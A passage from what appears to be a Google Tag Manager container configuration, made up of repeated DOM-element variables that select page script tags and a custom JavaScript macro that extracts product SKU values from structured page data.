script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return 